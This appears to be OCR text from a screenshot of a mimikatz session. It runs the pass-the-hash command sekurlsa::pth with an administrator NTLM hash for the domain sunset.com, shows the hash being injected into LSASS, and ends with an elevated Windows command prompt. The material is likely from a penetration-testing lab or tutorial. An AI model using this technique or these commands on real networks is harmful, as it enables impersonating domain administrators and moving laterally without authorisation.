 mimikatz 2.2.0 x64 (oe.eo)
acr - ACR Module
mimikatz # sekurlsa::pth /user:administrator /domain:sunset.com /ntlm:f98564f9c7
fab916678466075899f6e1 /run:cmd
user : administrator
domain : sunset.com
program : cmd
impers. : no
NTLM : f98564f9c7fab916678466075899f6e1
¦ PID 1912
¦ TID 1632
¦ LSA Process is now R/W
¦ LUID 0 ; 2105667 (00000000:00202143)
\_ msv1_0 - data copy @ 0000000000F79DE0 : OK !
\_ kerberos - data copy @ 0000000000F4A438
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000000F6E558 (16) -> null
mimikatz #
* Domain : SUNSET
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>_